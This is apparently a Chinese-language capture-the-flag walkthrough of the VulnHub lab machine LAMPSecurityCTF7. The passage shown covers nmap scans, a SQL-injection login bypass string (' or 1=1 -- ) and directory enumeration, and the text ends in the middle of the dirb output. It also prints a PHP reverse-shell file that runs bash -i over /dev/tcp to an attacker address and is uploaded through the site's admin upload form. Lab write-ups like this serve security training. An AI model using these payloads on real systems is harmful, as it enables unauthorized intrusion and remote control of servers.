Vulnhub靶机:LAMPSecurityCTF7
主机发现
nmap端口扫描
Web渗透


SQL注入
文件上传漏洞利用
获得低权限系统shell


密码喷射破解

提权与Root
总结

┌──(root㉿kali)-[~/Desktop/LampSecurityCTF7]
└─# nmap -sT -sV -sC -O -p22,80,137,138,139,901,5900,8080,10000 192.168.100.113
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-12 02:45 EDT
Nmap scan report for 192.168.100.113
Host is up (0.00030s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.3 (protocol 2.0)
| ssh-hostkey:
| 1024 41:8a:0d:5d:59:60:45:c4:c4:15:f3:8a:8d:c0:99:19 (DSA)
|_ 2048 66:fb:a3:b4:74:72:66:f4:92:73:8f:bf:61:ec:8b:35 (RSA)
80/tcp open http Apache httpd 2.2.15 ((CentOS))
|_http-server-header: Apache/2.2.15 (CentOS)
|_http-title: Mad Irish Hacking Academy
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 3.5.10-125.el6 (workgroup: MYGROUP)
901/tcp open http Samba SWAT administration server
|_http-title: 401 Authorization Required
| http-auth:
| HTTP/1.0 401 Authorization Required\x0D
|_ Basic realm=SWAT
5900/tcp closed vnc
8080/tcp open http Apache httpd 2.2.15 ((CentOS))
|_http-server-header: Apache/2.2.15 (CentOS)
| http-title: Admin :: Mad Irish Hacking Academy
|_Requested resource was /login.php
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-open-proxy: Proxy might be redirecting requests
10000/tcp open http MiniServ 1.610 (Webmin httpd)
|_http-title: Login to Webmin
| http-robots.txt: 1 disallowed entry
|_/
MAC Address: 00:0C:29:9A:D5:16 (VMware)
Device type: general purpose|webcam|storage-misc|WAP|media device|broadband router
Running (JUST GUESSING): Linux 2.6.X|3.X|4.X|5.X (97%), Tandberg embedded (91%), Drobo embedded (90%), HP embedded (89%), Ubiquiti AirOS 5.X (88%), LG embedded (88%)
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/h:drobo:5n cpe:/h:hp:p2000_g3 cpe:/o:linux:linux_kernel:5 cpe:/o:ubnt:airos:5.2.6
Aggressive OS guesses: Linux 2.6.32 - 3.13 (97%), Linux 2.6.39 (96%), Linux 2.6.32 - 3.10 (94%), Linux 2.6.32 (92%), Linux 3.2 - 3.8 (92%), Linux 2.6.22 - 2.6.36 (91%), Linux 3.10 - 4.11 (91%), Tandberg Video Conference System (91%), Linux 2.6.32 - 3.1 (91%), Linux 2.6.32 - 2.6.39 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: -14d15h18m59s, deviation: 2h49m45s, median: -14d17h19m02s
| smb-os-discovery:
| OS: Unix (Samba 3.5.10-125.el6)
| Computer name: localhost
| NetBIOS computer name:
| Domain name:
| FQDN: localhost
|_ System time: 2024-08-28T09:27:03-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 88.14 seconds┌──(root㉿kali)-[~/Desktop/LampSecurityCTF7]
└─# nmap --script=vuln -p22,80,137,138,139,901,5900,8080,10000 192.168.100.113
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-12 02:46 EDT
Nmap scan report for 192.168.100.113
Host is up (0.00021s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-trace: TRACE is enabled
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-fileupload-exploiter:
|
| Couldn't find a file-type field.
|
| Couldn't find a file-type field.
|
| Couldn't find a file-type field.
|
| Couldn't find a file-type field.
|
| Couldn't find a file-type field.
|
|_ Couldn't find a file-type field.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.100.113
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.100.113:80/signup
| Form id: email
|_ Form action: /signup_scr
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-enum:
| /webmail/: Mail folder
| /css/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)'
| /icons/: Potentially interesting folder w/ directory listing
| /img/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)'
| /inc/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)'
| /js/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)'
|_ /webalizer/: Potentially interesting folder
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn
901/tcp open samba-swat
5900/tcp closed vnc
8080/tcp open http-proxy
| http-cookie-flags:
| /:
| PHPSESSID:
| httponly flag not set
| /login.php:
| PHPSESSID:
|_ httponly flag not set
|_http-trace: TRACE is enabled
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
| http-enum:
| /login.php: Possible admin folder
| /phpmyadmin/: phpMyAdmin
| /docs/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)'
| /icons/: Potentially interesting folder w/ directory listing
|_ /inc/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)'
10000/tcp open snet-sensor-mgmt
MAC Address: 00:0C:29:9A:D5:16 (VMware)
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
| smb-vuln-cve2009-3103:
| VULNERABLE:
| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
| State: VULNERABLE
| IDs: CVE:CVE-2009-3103
| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
| aka "SMBv2 Negotiation Vulnerability."
|
| Disclosure date: 2009-09-08
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_ http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
Nmap done: 1 IP address (1 host up) scanned in 92.48 seconds
开了web服务,先看看

Mad Irish Hacking Academy
疯狂爱尔兰黑客学院
试了没有注入
还有一个8080端口
是一个登录页面


再试一下注入
账号密码都用这个
' or 1=1 --
最后还有一个空格,别忽略了
' or 1=1 -- 没带空格的就会这样
带了空格就进去了


进后台之后就可以看看他都有什么功能
一堆用户
刚刚的留言板

太好了,竟然有上传文件的地方

在本地创建一个shell.php文件,用来上传
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.100.100/443 0>&1'");?>

上传完后
提示新的已经添加

但是我们不知道这个文件在哪里
还需要再扫一遍站点目录
┌──(root㉿kali)-[~/Desktop/LampSecurityCTF7]
└─# dirb http://192.168.100.113
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Sep 12 02:57:56 2024
URL_BASE: http://192.168.100.113/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.100.113/ ----
+ http://192.168.100.113/about (CODE:200|SIZE:4910)
==> DIRECTORY: http://192.168.100.113/assets/
+ http://192.168.100.113/backups (CODE:301|SIZE:335)
+ http://192.168.100.113/cgi-bin/ (CODE:403|SIZE:291)
+ http://192.168.100.113/contact (CODE:200|SIZE:5017)
==> DIRECTORY: http://192.168.100.113/css/
+ http://192.168.100.113/db (CODE:200|SIZE:3904)
+ http://192.168.100.113/default (CODE:200|SIZE:6058)
+ http://192.168.100.113/footer (CODE:200|SIZE:3904)
+ http://192.168.100.113/header (CODE:200|SIZE:3904)
==> DIRECTORY: http://192.168.100.113/img/
==> DIRECTORY: http://192.168.100.113/inc/
+ http://192.168.100.113/index.php (CODE:200|SIZE:6058)
==> DIRECTORY: http://192.168.100.113/js/
+ http://192.168.100.113/newsletter (CODE:200|SIZE:4037)
+ http://192.168.100.113/phpinfo (CODE:200|SIZE:58773)
+ http://192.168.100.113/profile (CODE:200|SIZE:3977)
+ http://192.168.100.113/read (CODE:302|SIZE:1)
+ http://192.168.100.113/recovery (CODE:200|SIZE:4807)
+ http://192.168.100.113/register (CODE:200|SIZE:6591)
+ http://192.168.100.113/signup (CODE:200|SIZE:4783)
+ http://192.168.100.113/usage (CODE:403|SIZE:288)
==> DIRECTORY: http://192.168.100.113/webalizer/
==> DIRECTORY: http://192.168.100.113/webmail/
---- Entering directory: http://192.168.100.113/assets/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.113/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.113/img/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.113/inc/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.113/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.113/webalizer/ ----
+ http://192.168.100.113/webalizer/index.html (CODE:200|SIZE:3709)
---- Entering directory: http://192.168.100.113/webmail/ ----
+ http://192.168.100.113/webmail/bin (CODE:403|SIZE:294)
+ http://192.168.100.113/webmail/config (CODE:403|SIZE:297)
+ http://192.168.100.113/webmail/favicon.ico (CODE:200|SIZE:1150)
+ http://192.168.100.113/webmail/index.php (CODE:200|SIZE:5157)
==> DIRECTORY: http://192.168.100.113/webmail/installer/
+ http://192.168.100.113/webmail/LICENSE (CODE:403|SIZE:298)
+ http://192.168.100.113/webmail/logs (CODE:403|SIZE:295)
==> DIRECTORY: http://192.168.100.113/webmail/plugins/
==> DIRECTORY: http://192.168.100.113/webmail/program/
+ http://192.168.100.113/webmail/README (CODE:403|SIZE:297)
+ http://192.168.100.113/webmail/robots.txt (CODE:200|SIZE:26)
==> DIRECTORY: http://192.168.100.113/webmail/skins/
+ http://192.168.100.113/webmail/SQL (CODE:403|SIZE:294)
+ http://192.168.100.113/webmail/temp (CODE:403|SIZE:295)
---- Entering directory: http://192.168.100.113/webmail/installer/ ----
==> DIRECTORY: http://192.168.100.113/webmail/installer/images/
+ http://192.168.100.113/webmail/installer/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.100.113/webmail/plugins/ ----
==> DIRECTORY: http://192.168.100.113/webmail/plugins/archive/
==> DIRECTORY: http://192.168.100.113/webmail/plugins/emoticons/
